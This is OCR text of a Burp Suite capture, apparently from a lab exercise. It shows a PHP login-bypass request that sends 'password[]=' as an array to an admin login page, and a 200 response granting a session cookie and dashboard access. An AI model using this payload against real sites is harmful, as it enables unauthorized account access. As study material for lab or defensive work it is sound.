 Request
Pretty Raw Hex
\n
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.180.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://192.168.180.101
10 Connection: close
11 Referer: http://192.168.180.101/admin/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password[]=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Sep 2023 14:21:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh; expires=Thu,
19-Sep-2024 14:21:25 GMT; Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
</head>
12 <body>
13
14 Welcome! </br>
Go to the <a href="dashboard.php">
dashboard
</a>